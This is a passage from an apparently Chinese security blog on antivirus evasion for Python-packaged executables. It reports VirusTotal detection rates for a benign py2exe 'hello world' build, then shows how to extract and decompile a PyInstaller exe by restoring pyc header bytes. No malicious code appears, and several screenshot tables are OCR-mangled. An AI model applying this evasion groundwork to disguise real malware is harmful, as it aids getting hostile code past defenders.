| C:\000_python_exe>python_setup_2.py                                                                                                    |                                                                                                    |                               |

在dist文件夹下会生成一个test\_py2.exe文件。

#### 函 »本地磁盘 (C:) » 000\_python\_exe » dist »

| 名称                | 修改日期             | 类型     | 大小             |
|-------------------|------------------|--------|----------------|
| 📕 lib             | 2021/6/16 14:41  | 文件夹    |                |
| libcrypto-1_1.dll | 2020/12/21 18:07 | 应用程序扩展 | 3,320 KB       |
| libffi-7.dll      | 2020/12/21 18:07 | 应用程序扩展 | 33 KB          |
| libssl-1_1.dll    | 2020/12/21 18:07 | 应用程序扩展 | 674 KB         |
| stcl86t.dll       | 2020/12/21 18:07 | 应用程序扩展 | 1,666 KB       |
| test_py2.exe      | 2021/6/16 14:41  | 应用程序   | 7,273 KB       |
| stk86t.dll        | 2020/12/21 18:07 | 应用程序扩展 | 1,434 KB       |
|                   |                  |        | ② 微信号: crowsec |

直接运行后只会输出一个hello world而已,在这里就不再本地进行查杀,直接上传vt进行测试:

### VT查杀

https://www.virustotal.com/gui/file/84c6f02880ec8c959a5bf20e65ca69c1c293b4329c8206cf2f506b394342bfb8

查杀率 6/69, 同样非常离谱。。。

| 6                                                                         | () 6 security vendors flagged this file as malicious                                                                                                    |                                                                                             | C                                   |
|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|-------------------------------------|
| ?<br>Community V<br>Score                                                 | 84c6f02880ec8c959a5bf20e65ca69c1c293b4329c8206cf2f506b39<br>test_py2.exe<br>64bits assembly direct-cpu-clock-access invalid-rich-pe-linker-                                                 | 4342bfb8     7.10 MB     20       Size     4 r                                              | 21-06-20 12:23:05 UTC<br>months ago |
| DETECTION                                                                 | DETAILS RELATIONS BEHAVIOR COMMUNITY                                                                                                    | ,                                                                                           |                                     |
| DETECTION                                                                 |                                                                                                    |                                                                                             |                                     |
| Crowdsourced Sigma                                                        | a Rules 🕕                                                                                                    |                                                                                             |                                     |
| In CRITICALO H                                                            | IGH 289 MEDIUM 8 LOW 50                                                                                                    |                                                                                             |                                     |
| ▲ 2 matches for rul<br>→ Detects a control                                | le Disable of ETW Trace by @neu5ron, Florian Roth, Jonhnathan R from<br>ommand that clears or disables any ETW trace log which could indicate &                                             | Sigma Integrated Rule Set (GitHub)<br>a logging evasion.                                    |                                     |
| A 287 matches for<br>Integrated Rule S<br>Detects clear<br>↓ (seen by Not | rule Suspicious Eventlog Clear or Configuration Using Wevtutil by Ecco, I<br>Set (GitHub)<br>aring or configuration of eventlogs uwing wevtutil, powershell and wmic.<br>tPetya and others) | Daniil Yugoslavskiy, oscd.comm from Sigma<br>Might be used by ransomwares during the attack |                                     |
| ▲ 1 match for rule F<br>Adversaries<br>↓ servers.                         | Root Certificate Installed by oscd.community. @redcanary. Zach St fron<br>a may install a root certificate on a compromised system to avoid warning                                         | n Sigma Integrated Rule Set (GitHub)<br>gs when connecting to adversary controlled web      |                                     |
| ▲ 2 matches for rul<br>→ Detects mo                                       | le <mark>Autorun Keys Modification</mark> by Victor Sergeev, Daniil Yugoslavskiy, Gl<br>dification of autostart extensibility point (ASEP) in registry.                                     | from Sigma Integrated Rule Set (GitHub)                                                     | ①1成1日与:CrOWSEC                      |
| → inis rule v                                                             | vill looks for Windows Installer service (msiexec.exe) when it tries to insta                                                                                                    | all MSI packages with SYSTEM privilege                                                      |                                     |
|                                                                           |                                                                                                    | ✓ See all                                                                                   |                                     |
|                                                                           |                                                                                                    |                                                                                             |                                     |
| SecureAge APEX                                                            | () Malicious                                                                                                    | CrowdStrike Falcon (                                                                        | ) Win/malicious_confidence_60% (W)  |
| Cynet                                                                     | () Malicious (score: 100)                                                                                                    | FireEye                                                                                     | Generic.mg.2f1fac39943e41ff         |
| Jiangmin                                                                  | () Trojan.PSW.Python.cu                                                                                                    | MaxSecure                                                                                   | 1 Trojan.Malware.300983.susgen      |
| Acronis (Static ML)                                                       | ⊘ Undetected                                                                                                    | Ad-Aware (                                                                                  | Undetected                          |
| AegisLab                                                                  | ⊘ Undetected                                                                                                    | AhnLab-V3                                                                                   | シ/微信号: crowsec                      |
| Alibaba                                                                   | ⊘ Undetected                                                                                                    | ALYac (                                                                                     | ✓ Undetected                        |

由此可见, py2exe打包的exe文件同样也已经被标记, python打包免杀真的是穷途末路了。

## 2.3 打包文件总结

在py2exe打包之后的文件,并不是一个单纯的exe文件,不能像pyinstaller那样,直接一个exe完事,文件必须放在dist文件夹下,需要引入第三方的文件才可以执行。pyinstaller是比较好的首选方法,所以后续的研究将使用pyinstaller进行打包。

从第二节已经看出,无论是pyinstaller还是py2exe,在打包为exe的时候,都或多或少被一些杀软标记,但是这也并不代表python免杀无路可走,接下来我们用其他的思路来研究下使用pyinstaller打包 免杀和pyinstaller打包的文件如何逆向。

本文不会对反序列化、分离免杀、加壳等手法进行讨论,在这里仅仅对最简单的shellcode加载方法进行分析,希望本文能够对师傅们有所帮助。

# 03 Pyinstaller -F参数反编译

注意:这里的exe文件反编译指的是对pyinstraller打包的文件进行反编译。

### 3.1 测试环境

操作系统: windows 10

python版本: python3.8.7

16进制编辑器: 010 editor

**exe**反编译工具: pyinstxtractor.py

**pyc反编译工具:** uncompyle6

#### **3.2 pyinstaller**打包程序为exe

首先写一个简单的python3脚本

01\_easy.py

# -\*- encoding: utf-8 -\*# Time : 2021/06/17 10:45:45
# Author: crow

import time

while 1:
 print('hello world')
 time.sleep(1)

然后将该程序使用pyinstaller打包为exe文件

pyinstaller -F 01\_easy.py

#### 其中参数-F是为了将程序打包为一个exe文件,而且不产生其他的文件



打包完成之后,本地会生成一个dist的文件夹,在这个文件夹里就有一个打包好的exe文件。

| Here .        |                 |                | ~                   |
|---------------|-----------------|----------------|---------------------|
| 01_easy.py    |                 | 2021/6/17 10:4 | .6 PY 文件            |
| 📙 dist 🔍      |                 | 2021/6/17 10:4 | .9 文件夹              |
| 📕 build       |                 | 2021/6/17 10:4 | 9 文件夹               |
| 01_easy.spec  |                 | 2021/6/17 10:4 | 9 SPEC 文件           |
| pycache       |                 | 2021/6/17 10:4 | 9<br>② 微信号: crowsec |
| 名称            | 修改日期            | 类型             | 大小                  |
| 🚰 01_easy.exe | 2021/6/17 10:49 | 9 应用程序         | 6,533 KB            |
|               |                 |                | ( ② 微信号: crowsec    |
| 运行试试:         |                 |                |                     |
| 01_easy.exe   | 2021/6/17 10:49 | 应用程序           | 6,533 KB            |



此时程序运行正常,解析来就是反编译了。

# 3.3 反编译\_pyc

针对pyinstaller打包之后的exe反编译工具: pyinstxtractor.py

pyinstaller extractor是可以提取出pyinstaller所创建的exe文件为pyc格式。

下载链接:

https://sourceforge.net/projects/pyinstallerextractor/

将需要反编译的exe和pyinstxtractor.py放到同一个目录下直接运行

python pyinstxtractor.py 01\_easy.exe



解密成功之后,会生成一个xxx.exe\_extracted的文件夹。

| шил                   | マットモオン          | ヘエ             |
|-----------------------|-----------------|----------------|
| Page 01_easy.exe      | 2021/6/17 10:49 | 应用程序           |
| pyinstxtractor.py     | 2021/6/10 13:57 | PY 文件          |
| 01_easy.exe_extracted | 2021/6/17 11:03 | ) 廠作号: crowsec |

| 治称                   |                        | 修叹口别            | 尖型                 | 大小           |
|----------------------|------------------------|-----------------|--------------------|--------------|
| PYZ-00.pyz_extracted | d                      | 2021/6/17 11:03 | 文件夹                |              |
| 🗟 _asyncio.pyd       |                        | 2021/6/17 11:03 | Python Extension   | 64 KB        |
| 📄 _bz2.pyd           |                        | 2021/6/17 11:03 | Python Extension   | 86 KB        |
| 🗟 _ctypes.pyd        |                        | 2021/6/17 11:03 | Python Extension   | 125 KB       |
| 🗟 _decimal.pyd       |                        | 2021/6/17 11:03 | Python Extension   | 264 KB       |
| 📄 _hashlib.pyd       |                        | 2021/6/17 11:03 | Python Extension   | 47 KB        |
| 📄 _lzma.pyd          |                        | 2021/6/17 11:03 | Python Extension   | 161 KB       |
| _multiprocessing.pyc | ł                      | 2021/6/17 11:03 | Python Extension   | 31 KB        |
| 📄 _overlapped.pyd    |                        | 2021/6/17 11:03 | Python Extension   | 47 KB        |
| 📄 _queue.pyd         |                        | 2021/6/17 11:03 | Python Extension   | 30 KB        |
| 📄 _socket.pyd        |                        | 2021/6/17 11:03 | Python Extension   | 79 KB        |
| 📄 _ssl.pyd           |                        | 2021/6/17 11:03 | Python Extension   | 152 KB       |
| 01_easy              |                        | 2021/6/17 11:03 | 文件                 | 1 KB         |
| 01_easy.exe.manifest | t                      | 2021/6/17 11:03 | MANIFEST 文件        | 2 KB         |
| 📑 base_library.zip   |                        | 2021/6/17 11:03 | 360压缩 ZIP 文件       | 761 KB       |
| libcrypto-1_1.dll    |                        | 2021/6/17 11:03 | 应用程序扩展             | 3,320 KB     |
| libffi-7.dll         |                        | 2021/6/17 11:03 | 应用程序扩展             | 33 KB        |
| libssl-1_1.dll       |                        | 2021/6/17 11:03 | 应用程序扩展             | 674 KB       |
| 📄 pyexpat.pyd        |                        | 2021/6/17 11:03 | Python Extension   | 187 KB       |
| pyi_rth_multiprocess | ing                    | 2021/6/17 11:03 | 文件                 | 3 KB         |
| pyiboot01_bootstrap  |                        | 2021/6/17 11:03 | 文件                 | 4 KB         |
| pyimod01_os_path     |                        | 2021/6/17 11:03 | 文件                 | 2 KB         |
| pyimod02_archive     |                        | 2021/6/17 11:03 | 文件                 | 9 KB         |
| pyimod03_importers   |                        | 2021/6/17 11:03 | 文件                 | 13 KB        |
| pyi-windows-manifes  | st-filename 01_easy.ex | 2021/6/17 11:03 | MANIFEST 文件        | 0 KB         |
| python38.dll         |                        | 2021/6/17 11:03 | 应用程序扩展             | 4,110 KB     |
| 🛃 PYZ-00.pyz         |                        | 2021/6/17 11:03 | Python Zip Applica | 1,657 KB     |
| 📄 select.pyd         |                        | 2021/6/17 11:03 | Python Extension   | 28 KB        |
| struct               |                        | 2021/6/17 11:03 | 文件                 | 1 KB         |
| 📄 unicodedata.pyd    |                        | 2021/6/17 11:03 | Python Extension   | 微信學3 KBowsec |
| VCRUNTIME140.dll     |                        | 2021/6/17 11:03 | 应用程序扩展             | 92 KB        |

# 3.4 pyc到源码

pyinstaller在打包的时候,会将pyc文件的前8个字节清除,所以后期需要自己添加上去,前四个字节为python编译的版本,后四个字节为时间戳。(四个字节的magic number、四个字节的timestamp)

所以在这里可以通过struct文件来获取其中的信息,再添加到01\_easy文件里面去

| 2021/6/17 11:03 | 文件夹                                                                                                    |                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 2021/6/17 11:03 | Python Extension                                                                                                    | 64 KB                                                                                                    |
| 2021/6/17 11:03 | Python Extension                                                                                                    | 86 KB                                                                                                    |
| 2021/6/17 11:03 | Python Extension                                                                                                    | 125 KB                                                                                                    |
| 2021/6/17 11:03 | Python Extension                                                                                                    | 264 KB                                                                                                    |
| 2021/6/17 11:03 | Python Extension                                                                                                    | 47 KB                                                                                                    |
| 2021/6/17 11:03 | Python Extension                                                                                                    | 161 KB                                                                                                    |
| 2021/6/17 11:03 | Python Extension                                                                                                    | 31 KB                                                                                                    |
| 2021/6/17 11:03 | Python Extension                                                                                                    | 47 KB                                                                                                    |
| 2021/6/17 11:03 | Python Extension                                                                                                    | 30 KB                                                                                                    |
| 2021/6/17 11:03 | Python Extension                                                                                                    | 79 KB                                                                                                    |
| 2021/6/17 11:03 | Python Extension                                                                                                    | 152 KB                                                                                                    |
| 2021/6/17 11:03 | 文件                                                                                                    | 1 KB                                                                                                    |
| 2021/6/17 11:03 | MANIFEST 文件                                                                                                    | 2 KB                                                                                                    |
| 2021/6/17 11:03 | 360压缩 ZIP 文件                                                                                                    | 761 KB                                                                                                    |
| 2021/6/17 11:03 | 应用程序扩展                                                                                                    | 3,320 KB                                                                                                    |
| 2021/6/17 11:03 | 应用程序扩展                                                                                                    | 33 KB                                                                                                    |
| 2021/6/17 11:03 | 应用程序扩展                                                                                                    | 674 KB                                                                                                    |
| 2021/6/17 11:03 | Python Extension                                                                                                    | 187 KB                                                                                                    |
| 2021/6/17 11:03 | 文件                                                                                                    | 3 KB                                                                                                    |
| 2021/6/17 11:03 | 文件                                                                                                    | 4 KB                                                                                                    |
| 2021/6/17 11:03 | 文件                                                                                                    | 2 KB                                                                                                    |
| 2021/6/17 11:03 | 文件                                                                                                    | 9 KB                                                                                                    |
| 2021/6/17 11:03 | 文件                                                                                                    | 13 KB                                                                                                    |
| 2021/6/17 11:03 | MANIFEST 文件                                                                                                    | 0 KB                                                                                                    |
| 2021/6/17 11:03 | 应用程序扩展                                                                                                    | 4,110 KB                                                                                                    |
| 2021/6/17 11:03 | Python Zip Applica                                                                                                    | 1,657 KB                                                                                                    |
| 2021/6/17 11:03 | Python Extension                                                                                                    | 28 KB                                                                                                    |
| 2021/6/17 11:03 | 文件                                                                                                    | 1 KB                                                                                                    |
| 2021/6/17 11:03 | Python Extension                                                                                                    | 1,073 KB                                                                                                    |
| 2021/6/17 11:03 | 应用程序扩展                                                                                                    | 92 KB                                                                                                    |
|                 | 2021/6/17 11:03<br>2021/6/17 11:03<br>2021/6/17 11:03 | 2021/6/17 11:03文件夹2021/6/17 11:03Python Extension2021/6/17 11:03Python Extension2021/6/17 11:03Python Extension2021/6/17 11:03Python Extension2021/6/17 11:03Python Extension2021/6/17 11:03Python Extension2021/6/17 11:03Python Extension2021/6/17 11:03Python Extension2021/6/17 11:03Python Extension2021/6/17 11:03Python Extension2021/6/17 11:03Python Extension2021/6/17 11:03Python Extension2021/6/17 11:03Python Extension2021/6/17 11:03Python Extension2021/6/17 11:03QtH2021/6/17 11:03Dython Extension2021/6/17 11:03Dython Extension2021/6/17 11:03 </th |

(企) 微信号: crowsec

因此这里将两个文件单独复制出来,通过16进制查看工具来查看下文件,Windows系统下可以使用winhex,mac系统下可以使用010 editor

| 名称      | 修改日期            | 类型 | 大小   |
|---------|-----------------|----|------|
| 01_easy | 2021/6/17 11:03 | 文件 | 1 KB |
| struct  | 2021/6/17 11:03 | 文件 | 1 KB |

(论) 微信号: crowsec

通过对比可以发现,struct比01\_easy多了8个字节(这里只是做了一个粗略的解释,具体的原因肯定不是看出来的,有兴趣的师傅可以翻下源码)。

| _ea         | asy       |       | stru    | ct   | ×     |       |       |       |       |       |        |       |    |    |    |     |    |             |                                         |
|-------------|-----------|-------|---------|------|-------|-------|-------|-------|-------|-------|--------|-------|----|----|----|-----|----|-------------|-----------------------------------------|
| E           | dit As: I | Hex \ | /       | Ru   | n Scr | ipt 🗸 |       | Ru    | n Tem | plate | $\sim$ |       |    |    |    |     |    |             |                                         |
|             | Ā         | 1     | 2       | 3    | 4     | 5     | 6     | 7     | 8     | 9     | A      | R     | Ċ  | ם  | E  | F   |    | <u>0123</u> | 456789ABCDEF                            |
| h:          | 55        | 0D    | 0 D     | 0A   | 00    | 00    | 00    | 00    | 70    | 79    | 69     | 30    | 10 | 01 | 00 | 00  |    | U           | pyi0                                    |
| h:          | E3        | 00    | 00      | 00   | 00    | 00    | 00    | 00    | 00    | 00    | 00     | 00    | 00 | 00 | 00 | 00  |    | ã           |                                         |
| h:          | 00        | 80    | 00      | 00   | 00    | 40    | 00    | 00    | 00    | 73    | 38     | 00    | 00 | 00 | 64 | 00  |    |             | .@s8d.                                  |
| h:          | 64        | 01    | 64      | 02   | 64    | 03    | 64    | 04    | 64    | 05    | 64     | 06    | 64 | 07 | 67 | 8 0 |    | d.d.        | d.d.d.d.g.                              |
| h:          | 5A        | 00    | 64      | 08   | 64    | 09    | 6C    | 01    | 54    | 00    | 64     | 08    | 64 | 0A | 6C | 01  |    | Z.d.        | d.l.T.d.d.l.                            |
| h:<br>Ъ.    | 01_       | eas   | sy ×    | ۲ 📃  | stru  | ct    |       |       |       |       |        |       |    |    |    |     |    |             |                                         |
| n:<br>h:    | Ŧ         | Edi   | t As: I | Hex∨ |       |       | n Scr | ipt 🗸 |       |       | n Tem  | plate |    |    |    |     |    |             |                                         |
| n:<br>h:    |           |       | Ŏ       |      |       |       |       |       |       |       |        |       | A  | B  |    | D   |    |             | 0123456789ABCDEF                        |
| п.<br>Ъ.    | 0000      | h:    | E3      | 00   | 00    | 00    | 00    | 00    | 00    | 00    | 00     | 00    | 00 | 00 | 00 | 00  | 00 | 00          | ã                                       |
| 11 .<br>h . | 0010      | h:    | 00      | 03   | 00    | 00    | 00    | 40    | 00    | 00    | 00     | 73    | 20 | 00 | 00 | 00  | 64 | 00          | @sd.                                    |
| 11 .<br>h . | 0020      | h:    | 64      | 01   | 6C    | 00    | 5A    | 00    | 65    | 01    | 64     | 02    | 83 | 01 | 01 | 00  | 65 | 00          | d.l.Z.e.d.fe.                           |
| н.<br>Ъ.    | 0030      | h:    | A0      | 02   | 64    | 03    | A1    | 01    | 01    | 00    | 71     | 8 0   | 64 | 01 | 53 | 00  | 29 | 04          | .d.;q.d.S.).                            |
| 11 .<br>h . | 0040      | h:    | E9      | 00   | 00    | 00    | 00    | 4E    | 7A    | 0B    | 68     | 65    | 6C | 6C | 6F | 20  | 77 | 6F          | éNz.hello wo                            |
| н.<br>Ъ.    | 0050      | h:    | 72      | 6C   | 64    | Ε9    | 01    | 00    | 00    | 00    | 29     | 03    | DA | 04 | 74 | 69  | 6D | 65          | rldé).Ú.time                            |
| h           | 0060      | h:    | DA      | 05   | 70    | 72    | 69    | 6E    | 74    | DA    | 05     | 73    | 6C | 65 | 65 | 70  | Α9 | 00          | Ú.printÚ.sleep©.                        |
| н.<br>h.    | 0070      | h:    | 72      | 06   | 00    | 00    | 00    | 72    | 06    | 00    | 00     | 00    | 75 | 34 | 00 | 00  | 00 | 5C          | rru4\                                   |
| н.<br>Ъ.    | 0080      | h:    | 5C      | 4D   | 61    | 63    | 5C    | 48    | 6F    | 6D    | 65     | 5C    | 44 | 65 | 73 | 6B  | 74 | 6F          | \Mac\Home\Deskto                        |
| 11 .<br>h • | 0090      | h:    | 70      | 5C   | 30    | 36    | 31    | 37    | 5F    | 65    | 78     | 65    | Ε9 | 80 | 86 | E5  | 90 | 91          | p\0617_exe逆å.`                          |
| h.          | 00A0      | h:    | 5C      | 67   | 65    | 74    | 5F    | 65    | 78    | 65    | 5C     | 30    | 31 | 5F | 65 | 61  | 73 | 79          | \get_exe\01_easy                        |
|             | 00B0      | h:    | 2E      | 70   | 79    | DA    | 80    | 3C    | 6D    | 6F    | 64     | 75    | 6C | 65 | 3E | 05  | 00 | 00          | .py0.0000000000000000000000000000000000 |
|             | 00C0      | h:    | 00      | 73   | 04    | 00    | 00    | 00    | 08    | 03    | 08     | 01    |    |    |    |     |    |             | .s                                      |

因此这里可以将这些字节复制插入到01\_easy中去。

在这里新建了一个文件,将两个进行结合:

| 01_ea | sy        |       | stru | ct |       | Unt   | title | d1* | ×     |        |        |    |    |    |    |    |                         |
|-------|-----------|-------|------|----|-------|-------|-------|-----|-------|--------|--------|----|----|----|----|----|-------------------------|
| Ed    | lit As: H | ⊣ex ∽ | 1    | Ru | n Scr | ipt 🗸 |       | Rur | n Tem | nplate | $\sim$ |    |    |    |    |    |                         |
|       | Ō         |       |      | 3  |       | 5     | 6     |     | 8     | 9      | Ă      | B  |    | Đ  |    |    | 0123456789ÅBCDEF        |
| )00h: | 55        | 0D    | 0 D  | 0A | 00    | 00    | 00    | 00  | 70    | 79     | 69     | 30 | 10 | 01 | 00 | 00 | Upyi0                   |
| )10h: | E3        | 00    | 00   | 00 | 00    | 00    | 00    | 00  | 00    | 00     | 00     | 00 | 00 | 00 | 00 | 00 | ã                       |
| )20h: | 00        | 03    | 00   | 00 | 00    | 40    | 00    | 00  | 00    | 73     | 20     | 00 | 00 | 00 | 64 | 00 | @sd.                    |
| )30h: | 64        | 01    | 6C   | 00 | 5A    | 00    | 65    | 01  | 64    | 02     | 83     | 01 | 01 | 00 | 65 | 00 | d.l.Z.e.d.fe.           |
| )40h: | A0        | 02    | 64   | 03 | A1    | 01    | 01    | 00  | 71    | 80     | 64     | 01 | 53 | 00 | 29 | 04 | .d.;q.d.S.).            |
| )50h: | E9        | 00    | 00   | 00 | 00    | 4E    | 7A    | 0B  | 68    | 65     | 6C     | 6C | 6F | 20 | 77 | 6F | éNz.hello wo            |
| )60h: | 72        | 6C    | 64   | E9 | 01    | 00    | 00    | 00  | 29    | 03     | DA     | 04 | 74 | 69 | 6D | 65 | rldé).Ú.time            |
| )70h: | DA        | 05    | 70   | 72 | 69    | 6E    | 74    | DA  | 05    | 73     | 6C     | 65 | 65 | 70 | Α9 | 00 | Ú.printÚ.sleep©.        |
| )80h: | 72        | 06    | 00   | 00 | 00    | 72    | 06    | 00  | 00    | 00     | 75     | 34 | 00 | 00 | 00 | 5C | rru4∖                   |
| )90h: | 5C        | 4D    | 61   | 63 | 5C    | 48    | 6F    | 6D  | 65    | 5C     | 44     | 65 | 73 | 6B | 74 | 6F | \Mac\Home\Deskto        |
| )A0h: | 70        | 5C    | 30   | 36 | 31    | 37    | 5F    | 65  | 78    | 65     | Ε9     | 80 | 86 | E5 | 90 | 91 | p\0617_exe逆å.`          |
| )B0h: | 5C        | 67    | 65   | 74 | 5F    | 65    | 78    | 65  | 5C    | 30     | 31     | 5F | 65 | 61 | 73 | 79 | \get_exe\01_easy        |
| )C0h: | 2E        | 70    | 79   | DA | 80    | 3C    | 6D    | 6F  | 64    | 75     | 6C     | 65 | 3E | 05 | 00 | 00 | .pyÚ. <module></module> |
| )D0h: | 00        | 73    | 04   | 00 | 00    | 00    | 08    | 03  | 80    | 01     |        |    |    |    |    |    | · 💽 ·///                |
|       |           |       |      |    |       |       |       |     |       |        |        |    |    |    |    |    | ₩ 微信亏: crowsec          |
|       |           |       |      |    |       |       |       |     |       |        |        |    |    |    |    |    |                         |

再将文件保存为01\_easy.pyc



# 01\_easy.pyc

🙁 微信号: crowsec

得到pyc文件之后就比较容易后去源代码了,这里有两种方法,一个是在线反编译,另一种是使用uncompyle6

其中在线反编译地址为: https://tool.lu/pyc

在线反编译效果:

请选择pyc文件进行解密。支持所有Python版本

选择文件 未选择任何文件



(论) 微信号: crowsec

可以看到这个效果不是很好,有一部分代码并没有成功编译出来。

那试试uncompyle6,目前可以在python3上使用pip的方式进行安装pip3 install uncompyle6

